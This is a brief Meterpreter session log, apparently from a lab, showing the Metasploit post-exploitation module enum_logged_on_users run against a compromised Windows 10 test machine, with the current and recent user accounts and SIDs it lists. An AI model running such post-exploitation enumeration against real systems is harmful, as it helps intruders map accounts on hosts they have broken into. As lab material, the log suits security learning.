 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20220702223152_default_192.168.0.20_host.users.activ_975554.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter >